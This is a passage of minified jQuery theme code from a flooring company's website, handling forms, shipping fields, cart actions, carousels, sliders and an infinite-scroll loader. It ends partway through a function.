e=f(this).val(),i=f(this).data("taxonomy")+"_"+e,t=f(this).parents(".archive-posts-filters").parent().find(".archive-posts"),a=t.children(),n="archive-posts-hidden";t.css({height:t.outerHeight(!0)+"px"}),a.each(function(){var t=f(this).find(".postPreview");e&&!t.hasClass(i)?(t.removeAttr("data-same-height"),f(this).addClass(n)):(t.attr("data-same-height",1),f(this).removeClass(n))}),m.Loewy.LayoutSameHeight.refresh(),t.css({height:"auto"})})})},initTabs:function(t){t=t||this.context,f(".tabs",t).tabs(),f('.tabs-navItem-link[href^="#inventory"]',t).on("click",function(){var t=f(".results_"+f(this).attr("href").replace("#",""));t.length?(t.show(),f(".dynamicLoad_archive-posts, .archive-posts").show()):f(".dynamicLoad_archive-posts, .archive-posts").hide()}),f('.tabs-navItem-link[href="#"]',t).on("click",function(t){t.preventDefault()}),m.location.hash&&f(".tabs-navItem-link",t).each(function(){-1!=f(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(m.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&f(this).trigger("click")})},initCarousels:function(t,e){t=t||this.context;var o={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};f(e=e||".carousel",t).each(function(){var t,e=f(this),i=e.data(),a=f.extend(!0,{},o);for(t in i){var n=t.match(/^carousel([A-Z].+)$/);n&&n[1]&&(n=n[1].charAt(0).toLowerCase()+n[1].substr(1),a.hasOwnProperty(n))&&(a[n]=i[t])}e.carousel(a)})},initForms:function(t){t=t||this.context,this.initCountrySelect(t),this.initUPSFields(t),f(".gfield_contains_required",t).find(":input").addClass("required"),f(".ginput_container_email",t).find(":input").addClass("email"),f(".gfield",t).addClass("field"),f(".gfield_description.validation_message",t).each(function(){f(this).replaceWith(f('<label class="error" />').html(f(this).html()))}),f("form.validate",t).unbind("submit.gformvalidator").bind("submit.gformvalidator",function(t,e){var i=f(this),a=f(':input[name="gform_submit"]').val(),n=parseInt(f(':input[name="gform_source_page_number_'+a+'"]').val()||"",10),a=parseInt(f(':input[name="gform_target_page_number_'+a+'"]').val()||"",10);a&&a<n&&i.data("validator")&&(i.data("validator").cancelSubmit=!0)}),f("form.validate",t).validateForm(),this.initRugQuoteFields(t),this.initPagedGravityForms(t),this.initProductFilterForm(),f(document).bind("gform_post_render",function(){setTimeout(function(){f(".g-recaptcha").closest(".gfield").find(".gfield_label").attr("for","g-recaptcha-response").addClass("sr-only d-block").html("recaptcha")},0)})},initUPSFields:function(t){function i(t){var e=(t=f(t)).val(),i=t.form?f(t.form):f(t).closest(".form, form"),a="US"==i.find("#shipping_country").val()?"US":"Int",n=(t=t.data()).shippingMethodField||"",o=n?i.find("#"+n+a):null,r=t.shippingMethods||null,s=!1;if(o&&o.length&&r&&!f.isEmptyObject(r)){r=r.expedited&&r.expedited[a]||[],/^\d{9}$/.test(e)?s="fedex":/^[0-9a-z]{5,6}$/.test(e)&&(s="ups"),r=s?f.grep(r,function(t){if(t.type==s)return!0}):[],o.find("option:gt(0)").remove();for(var l=0;l<r.length;l++)f("<option />").attr("value",r[l].value).text(r[l].label).appendTo(o)}}(t=t||this.context).off(".UPSFields"),t.on("change.UPSFields",".field-ups_acc_toggle :checkbox",function(t){var e,i,a,n=this.checked,o=this.form?f(this.form):f(this).closest(".form, form");o.length&&(i=o.data("validator"),(a=o.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!n),(e=a.find(":input")).length)&&(e.val(""),n?e.prop("disabled",!1):(e.prop("disabled",!0).trigger("change"),i&&i.clearElementError(e))),a=o.find(".form-row_ship-via"),o="US"==o.find("#shipping_country").val()?"US":"Int",a.length)&&(n?a.show():a.hide(),(dropdowns=a.find(':input[name^="shipping_method_"]')).length)&&(n&&(e=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(e.prop("disabled")&&e.prop("disabled",!1).show(),dropdowns=dropdowns.not(e),i)&&i.clearElementError(e),dropdowns.each(function(){var t=f(this);t.prop("disabled",!0),i&&i.clearElementError(t)}).hide())}),t.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null;t.on("keyup.UPSFields",":input.shipping_acc_number",function(t){var e=this;a&&(m.clearTimeout(a),a=null),m.setTimeout(function(){i(e),e=null},400)}),t.on("change.UPSFields",":input.shipping_acc_number",function(t){i(this)}),t.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(t){var u=this;function n(t){var n,e,i,o,r,s,l=t.find('[name="gform_submit"]').val(),d=t.closest(".gform_paged_wrapper"),c=t.closest(".gform_wrapper");return l&&d.length&&c.length&&(d.loadingMask(),e=parseInt(t.find(':input[name="gform_source_page_number_'+l+'"]').val()||"",10),i=parseInt(t.find(':input[name="gform_target_page_number_'+l+'"]').val()||"",10),n=!!(i&&i<e),(s=f('<iframe name="pagedgform_frame_'+l+'" id="pagedgform_frame_'+l+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load(function(){var t,e=!0,i=f(this).contents(),a=i.find("#gform_wrapper_"+l);(a=a.length?a:i.find("#gform_confirmation_wrapper_"+l)).length&&((e=a.hasClass("gform_validation_error")?!1:e)?(o=d.outerWidth(),r=d.outerHeight(),d.outerWidth(o),d.outerHeight(r),r=c.position(),c.css({position:"absolute",left:r.left,top:r.top,width:c.width(),height:c.height()}),t=a[0].outerHTML,(a=f(t)).css({position:"absolute",width:c.width(),top:r.top,left:n?-o:o}),a.prependTo(d)):(c.remove(),t=a[0].outerHTML,(a=f(t)).prependTo(d),d.loadingMask("destroy"),m.setTimeout(function(){s.remove()})),u.initForms(a),e)&&(d.animate({height:a.height()},{duration:400}),c.animate({left:n?o:"-"+o},{duration:400}),a.animate({left:r.left},{duration:400,complete:function(){a.css({position:"",width:"",top:"",left:""}),d.css({width:"",height:""}),d.loadingMask("destroy"),m.setTimeout(function(){c.remove(),s.remove()})}}))}),t.attr("target","pagedgform_frame_"+l),t.find(':input[name="gform_ajax"]').length||t.append(f('<input type="hidden" name="gform_ajax" />').val(f.param({form_id:l,title:"",description:""})))),!0}t=t||this.context,f(".gform_page",t).closest("form").each(function(){var i,a=f(this),t=a.data("validator"),e=a.closest(".gform_wrapper");e.parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),t?(i=t.settings.submitHandler,t.settings.submitHandler=function(t,e){return!i||i.call(this,t,e)?n(a):void 0}):a.bind("submit.pagedgform",function(t){return n(a)})})},initRugQuoteFields:function(t){function e(t){var t=f(t).closest("form"),e=t.find(".field_rugShape-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-shape-format]").filter('[data-shape-format="'+e+'"]').show().end().filter('[data-shape-format!="'+e+'"]').hide()}function i(t){var t=f(t).closest("form"),e=t.find(".field_rugBorder-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-border-format]").filter('[data-border-format="'+e+'"]').show().end().filter('[data-border-format!="'+e+'"]').hide()}(t=t||this.context).off(".RugQuoteFields"),t.on("change.RugQuoteFields",".field_rugShape-options :radio",function(t){r=e(t.currentTarget)}),t.on("change.RugQuoteFields",".field_rugBorder-options :radio",function(t){r=i(t.currentTarget)}),t.find(".field_rugShape-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?e(t.filter(":checked").get(0)):(t.get(0).checked=!0,e(t.get(0))))}),t.find(".field_rugBorder-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?i(t.filter(":checked").get(0)):(t.get(0).checked=!0,i(t.get(0))))}),f(".ginput_container_rugquote",t).each(function(){var a,t=f(this).closest(".gfield"),e=f(this).closest("form"),i={};if(t.length&&t.hasClass("gfield_contains_required")&&e.hasClass("validate")&&(a=e.data("validator"))){var n,o,t=e.find(":input"),r={};for(o in t.each(function(){this.id&&this.name&&(n=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===r[n[1]]&&(r[n[1]]=[]),r[n[1]].push(this.name))}),r)2==r[o].length&&(i[r[o][0]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][1])},i[r[o][1]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][0])},f("#"+o+r[o][0]).removeClass("required"),f("#"+o+r[o][1]).removeClass("required"));if(!f.isEmptyObject(i)){for(var s in i)i[s]=f.validator.normalizeRule(i[s]);a.settings.rules=f.extend(a.settings.rules||{},i)}}})},initCountrySelect:function(t){t=t||this.context;var p=m.Loewy&&m.Loewy.Directory||null;try{if(!(p&&m.Loewy.Directory.get_countries()||null))return}catch(t){return}function h(t,e){if(t){var i=e.find(':input[name="'+t+'"]');if(i.length)return i;if(void 0!==e.get(0).elements[t]&&e.get(0).elements[t]&&(i=f(e.get(0).elements[t])).length)return i}return!1}t.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",function(t){var e,a,n,o,r,s,l,i,d,c,u;i=f(e=this),d=i.closest(".country-field"),c=!1,(u=i[0].form?f(e.form):i.closest(".form")).length&&(n=i.data("countrySelectPatched")?(a=h(i.data("countryStateNameField")||"",u),h(i.data("countryStateField")||"",u)):(a=h(i.data("countryStateField")||"",u),h(i.data("countryStateNameField")||"",u)),a)&&n&&(o=i.val().toUpperCase(),s=a.val(),a.empty(),f('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+m.JJ.loadingImageUrl+'" /></div>'),o)&&f.ajax({url:"/countries/states/",data:{country:o},success:function(t){if(r=JSON.parse(t)){for(var e in a.empty(),r){var i=f("<option />").prop("value",e).html(r[e]);o==p.default_country&&e==s&&(i.prop("selected","selected"),c=!0),o==p.default_country&&e==p.default_state&&(l=i),a.append(i)}0==c&&l&&l.prop("selected",!0),n.prop("disabled",!0).val("").hide(),a.prop("disabled",!1).show()}else n.prop("disabled",!1).show(),a.prop("disabled",!0).val("").empty().hide();country="US"==o?"US":"Int",(d=u.find(".field-ship-via")).length&&(dropdowns=d.find(":input")).length&&(dropdowns.hide(),(input=d.find(':input[name="shipping_method_expedited_'+country+'"]')).length)&&input.show(),f('label[for="shipping_state_name"] + div.loadingStates').remove()}})}),t.find("select[data-country-state-field]").each(function(){}),t.on("submit","form",function(t){var i=f(this);i.find("select[data-country-state-field]").each(function(){var t,e=f(this);e.data("countrySelectPatched")&&(t=h(e.data("countryStateNameField")||"",i),e=h(e.data("countryStateField")||"",i),t.prop("disabled")||e.val(t.val()),e.prop("disabled",!1),t.prop("disabled",!0))})})},initReveals:function(){var t,e;m.document.documentMode?f(".reveal").addClass("revealed"):(t=document.querySelectorAll(".reveal"),e=new IntersectionObserver(function(t){t.forEach(function(t){0<t.intersectionRatio&&(e.unobserve(t.target),f(t.target).addClass("revealed"))})},{rootMargin:"0px",threshold:.33}),t.forEach(function(t){e.observe(t)}))},initQuickViewSwatches:function(){var r=f(".productQuickView-variants-carousel"),t=f(".shiftCarousel");r.find(".product-variant").length&&!t.length&&(r.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=f(".productQuickView-details"),a=e.find(".cart-link"),n=f(".productQuickView-actions").find("#viewProductPage"),o=n.attr("href").split("?");a.length&&f.contains(a.get(0),t.target)||(r.find(".product-variant").removeClass("active"),e.addClass("active"),i.find(".thumb-image").css("background-image",e.find(".bgimage").css("background-image")),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name-desc").html(e.find(".product-variant-code").html()),a.data("attribute-pa-color")&&n.attr("href",o[0]+"?attribute_pa_color="+a.data("attribute-pa-color")))}),r.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var t=f(".productQuickView-variants-carousel .product-variant"),l=t.find("a.cart-link");t.find(".cart-link").off("click").on("click",function(t){var e,i,a,n,o,r=f(this),s=r.closest(".product-variant");s.closest(".productQuickViewPopup-products");if(!r.hasClass("processing")){if(r.hasClass("cart-link-disabled"))return s={color:f.trim(s.find(".product-variant-name").text()),color_num:f.trim(s.find(".product-variant-code").text()),alternate_style:r.data("alternate-style"),alternate_style_url:r.data("alternate-style-url")},i=(o=f(".productQuickViewPopup")).find(".productQuickViewPopup-alert"),a=o.find(".productQuickViewPopup-products"),n=o.find(".alert-template").html(),o=o.find(".productQuickView-alert-inner"),n=n.replace(/\%COLOR\%/g,s.color).replace(/\%COLOR_NUM\%/g,s.color_num),o.html(n),s.alternate_style_url?(o.find(".alternateStyle").show(),o.find(".alternateStyle-link").prop("href",s.alternate_style_url),i.find(".alternateStyle").show(),i.find(".alternateStyle-link").prop("href",s.alternate_style_url)):(o.find(".alternateStyle").hide(),i.find(".alternateStyle").hide()),a.hide(),i.show(),!1;if(r.hasClass("add-to-cart")){e="/cart?add-to-cart="+r.data("product-id"),e=(e+="&variation_id="+r.data("variation-id"))+("&attribute_pa_color="+r.data("attribute-pa-color"))+"&ajax=true",r.removeClass("add-to-cart").addClass("added-to-cart");setTimeout(function(){r.addClass("remove-from-cart")},1e3)}else{if(!r.hasClass("remove-from-cart"))return!1;e="/cart?remove-from-cart="+r.data("variation-id"),e+="&ajax=true",r.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}l.addClass("processing"),f.post(e,f.proxy(function(t){l.removeClass("processing"),/^([0-9]*)$/.test(t)?(0==t?f(".wooCartItemCount").addClass("cartEmpty"):f(".wooCartItemCount").removeClass("cartEmpty")).html("("+t+")"):(r.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),alert("There was an error processing your request: \n\n"+t))},this))}})},initVariationsFormCart:function(){f(".variations_form.cart :submit").off("click").on("click",function(t){if(f(this).hasClass("disabled")){if((a=f("#alternate_product_popup")).length){var e,i,a=a.html(),n=f(".productDetails-visual-variants"),o=null;if(n.length){if((n=f(".product-variant.selected",n))&&n.length&&(n=n.closest(".ng-scope"))&&n.length)try{o=angular.element(n).scope()}catch(t){o=null}o&&o.item&&(n=(o=o.item).colorName||"",e=o.colorNum||"",o.alternateStyle,i=o.alternateStyleUrl||"",n)&&e&&(a=a.replace(/\%COLOR\%/g,n).replace(/\%COLOR_NUM\%/g,e),f.popup(a,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){i?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",i)):this.content.find(".alternateStyle").hide()}}))}}return!1}o=f(".variations_form.cart");if(!o.find(':input[name="variation_id"]').val()||!o.find(':input[name="attribute_pa_color"]').val())return!1})},initPageHierarchyMenu:function(){var i=f(".widget_pageHierarchyMenu");function t(){var t=i.find("div.menuItems > ul").first().height(),e=i.find("div.menuItems > ul > li").first().height();!i.hasClass("mobileMenu")&&2*e<t?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&t==e&&i.removeClass("mobileMenu")}t.guid="pageHierarchyMenu",m.Loewy.resizePool.unregister(t),m.Loewy.resizePool.register(t,"width"),t(),i.find(".siblingSubMenu").bind("change",function(){m.location=f(this).val()})},initSpecToolLocations:function(){var t=f(".productSpec-form_specTool"),e=t.find("select#specToolLocation"),i=t.find(".productSpec-form-fieldContainer");function a(t){t.length&&t.val()&&(i.find(".productSpec-form-field").hide(),i.find("#field"+t.val()).show())}function n(t,e){var i=f("#specToolRep");f.ajax({type:"post",url:"/spectools/reps/",data:{region:t,data:e},beforeSend:function(){f("#fieldReps").show(),i.find("option").remove(),i.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in i.find("option").remove(),1<e.length&&i.append('<option value="">Please choose your sales rep...</option>'),e)i.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");1<e.length&&i.append('<option value="all">I\'m  not sure</option>'),f("#fieldReps").show()}})}e.off("change").on("change",function(t){a(f(this))}),a(e),i.find("#fieldUSA #specToolZipcode").off("change").on("change",function(t){n("USA",f(this).val())}),i.find("#fieldCAN #specToolProvince").off("change").on("change",function(t){n("CAN",f(this).val())}),i.find("#fieldINT #specToolCountry").off("change").on("change",function(t){n("INT",f(this).val())})},initProductCategoryDropDown:function(){var t=f("select#archive_filter_collections"),a=t.data("param")?t.data("param"):"filter",n=m.location.href,o="&";t.bind("change",function(t){var e=new RegExp("([?])"+a+"="),i=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!e.test(n)&&m.location.search||(o="?"),n=(n=n.replace(i,"")).replace(/\/page\/[0-9]+\/?/,""),e=f(this).val()?n+o+a+"="+f(this).val():n,m.location=e})},initCheckoutButtonHide:function(){var t=f(".widget_wcOrderConfirm").find(".checkoutForm"),e=t.find("button#checkout_place_order");t.off("submit.ConfirmOrder").on("submit.ConfirmOrder",function(t){e.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+m.JJ.loadingImageUrl.replace("loader","mask_loader")+'" /></span>')})},initProductFilterForm:function(){f(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",function(t){f(this).closest(".productFilterForm").toggleClass("advancedMode")})},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",function(t){var e=f(t.trigger).closest(".clipboard-copy").find(".clipboard-message");e.length&&((t=e.data("_clipboardMessageFadeTimeout"))&&m.clearTimeout(t),e.fadeIn("fast"),e.data("_clipboardMessageFadeTimeout",m.setTimeout(function(){e.fadeOut()},3e3)))})},initProductDetailsShare:function(){var n=f(".variations_form").eq(0),o=f(".productDetails-share").eq(0);function e(){var t=n.find(':input[name="attribute_pa_color"]').val(),i=f(".productDetails-visual-variants .product-variant.selected"),e=(a=m.location.href).split("#"),a=e[0];e[1];e=a,(t=t)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)||((e=e.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?e+="/?attribute_pa_color":e+="&attribute_pa_color"),e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(t)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)&&(e=(e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),a=e,f(".share-link",o).each(function(){f(this).attr("data-clipboard-text",a).data("clipboard-text",a)}),f(".share-email",o).each(function(){var t,e;i.length&&(e=angular.element(i.closest(".ng-scope")).scope())&&e.item&&(e=e.item.styleName+" - "+e.item.colorName+"("+e.item.colorNum+")",t=a,e="mailto:?subject="+encodeURIComponent(e)+"&body="+encodeURIComponent(t),f(this).prop("href",e))})}n.length&&o.length&&(n.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",function(t){e()}),e())},initShiftCarouselSpotlight:function(){f(".shiftCarousel").each(function(){var n=this,t=f(n).find(".shiftCarousel-carousel"),o=f(n).find(".shiftCarousel-designs");o.find(".shiftCarousel-design").off("click").on("click",function(t){var e=f(this),i=e.data("shift-design-id"),a=f(n).find(".shiftCarousel-widget"),i=a.filter('[data-shift-design-id="'+i+'"]');o.find(".shiftCarousel-design").removeClass("active"),e.addClass("active"),a.removeClass("active"),i.addClass("active"),i.find(".carousel").data("carousel")._resizeHandler()}),t.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=e.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),e=e.data("shift-id"),a=i.find(".shiftCarousel-spotlight-item"),i=i.find('.shiftCarousel-spotlight-item[data-shift-id="'+e+'"]');a.removeClass("active"),i.addClass("active")})})},initProductGridListSwitcher:function(){var t=f(".archive-posts-filters-switcher"),e=t.find(".gridSwitcher"),i=f(".archive-posts_product"),a=f(".dynamicLoad-mobileFlag").eq(0),n=null;f("[data-list-type]").length&&(n=f("[data-list-type]").attr("data-list-type")),e.off("click.GridSwitcher").on("click.GridSwitcher",function(t){t.preventDefault();t=f(this).attr("data-view");f(".gridSwitcher").removeClass("active"),f('.gridSwitcher[data-view="'+t+'"]').addClass("active"),"list"==t?i.addClass("listView"):"grid"==t&&(i.removeClass("listView"),m.Loewy.LayoutSameHeight.resize()),f.ajax({type:"post",url:"/product-archive/view/"+t})}),t.hasClass("noSession")&&a.length&&"none"!==a.css("display")||!n&&f("body,html").width()<790?f('.gridSwitcher[data-view="list"]').trigger("click"):n&&f('.gridSwitcher[data-view="'+n+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){f(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',function(t){t.preventDefault()})}}),s.createContextClass("CarpetKinetexSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",t),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",e)}}),s.createContextClass("HomePageSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function i(t){var e=f(this).closest(".widget");return e.hasClass("lvtExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function a(t){return r(f(this),"carpet"),!1}function n(t){return r(f(this),"kinetex"),!1}function o(t){return r(f(this),"lvt"),!1}function r(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",t),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",i),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",t),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",i),this.context.on("focusin.HomePageSlider",".slideContent.carpetSlide",t),this.context.on("focusin.HomePageSlider",".slideContent.kinetexSlide",e),this.context.on("focusin.HomePageSlider",".slideContent.lvtSlide",i),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",o),this.context.on("mouseleave.HomePageSlider",function(t){r(f(this))})}}),s.createContextClass("HeroBrands",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("brand1Expanded")?e.removeClass("brand2Expanded brand1Expanded"):e.removeClass("brand2Expanded").addClass("brand1Expanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("brand2Expanded")?e.removeClass("brand1Expanded brand2Expanded"):e.removeClass("brand1Expanded").addClass("brand2Expanded"),!1}function i(t){return n(f(this),"brand1"),!1}function a(t){return n(f(this),"brand2"),!1}function n(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HeroBrands"),this.context.on("click.HeroBrands",".slideBackground.brand1Slide",t),this.context.on("click.HeroBrands",".slideBackground.brand2Slide",e),this.context.on("click.HeroBrands",".slideLogo.brand1Slide",t),this.context.on("click.HeroBrands",".slideLogo.brand2Slide",e),this.context.on("mouseenter.HeroBrands",".slideBackground.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideBackground.brand2Slide",a),this.context.on("mouseenter.HeroBrands",".slideLogo.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideLogo.brand2Slide",a),this.context.on("mouseleave.HeroBrands",function(t){n(f(this))})}}),s.createContextClass("BottomTextTileTabs",{init:function(){m.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),s.createContextClass("SvgFallback",{init:function(){f('img[src$=".svg"]',this.context).each(function(){var t=f(this),e=t.data("svg-fallback")||"";e&&(t.data("svg-fallback",""),t.attr("src",e))})}}),s.createContextClass("Widgets",{init:function(){s.initWidget("dynamicLoad",f(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance}),f(function(){new s.Global("body"),new s.General("body"),new s.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new s.HomePageSlider(".widget_homePageSlider"),new s.HeroBrands(".widget_heroBrands"),new s.BottomTextTileTabs(".widget_bottomText_tileTabs"),m.Loewy.LayoutSameHeight.start(),f(document).on("activate",".tabs",function(t){m.Loewy.LayoutSameHeight.resize()})})}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3
body_size: 1498
content:
!function(_,m){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=_(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?_('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!_.isPlainObject(this.paginationData)||_.isEmptyObject(this.paginationData)||(this.paginationData.request_url=this.paginationData.request_url||m.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!this.paginationData.per_page&&!this.paginationData.per_page_mobile)||(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,0))},_initEvents:function(){e.register(this.target,_.proxy(this._onScroll,this))},_destroyEvents:function(){e.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){var a,i;this._loading||(t=t||e.getScrollState(this.target).scrollParent,a=this.target.offset(),i=this.target.height(),a.top-=t.offset.top,a.top+i-t.scrollTop-t.height<20&&this._loadMore())},_loadMore:function(){var a,t,i,e;this._loading||this.paginationData.completed||(this._loading=!0,this._maskLoading(),t=(a=this).paginationData.request_url,i=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,(e={})[this.paginationData.param_key]=[this.paginationData.current_offset,i].join(","),_.ajax({url:t,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}}))},_loadMoreSuccess:function(t){var a=t.pagination||{},i=parseInt(a.count||"",10)||0,a=parseInt(a.total||"",10)||0,e=t.items||[];if(this.paginationData.total=a,e.length){for(var n=0;n<e.length;n++)this._addItem(e[n]);m.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=i,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,3<this.paginationData._retry&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var e={guid:1,instances:{},instances_count:0,register:function(t,a){var t=_(t),i=t.data("dynamicLoadScrollElement"),e=this._getScrollParent(t),n=e.data("dynamicLoadScrollParent");_.isFunction(a)&&(i||(i=this.guid++,t.data("dynamicLoadScrollElement",i)),n||(n=this.guid++,e.data("dynamicLoadScrollParent",n)),void 0===this.instances[n]&&(this.instances[n]={element:e.get(0),targets:[]}),this.instances[n].targets.push({element:t.get(0),callback:a}),1===this.instances[n].targets.length)&&this._bindScroll(this.instances[n].element)},unregister:function(t){var 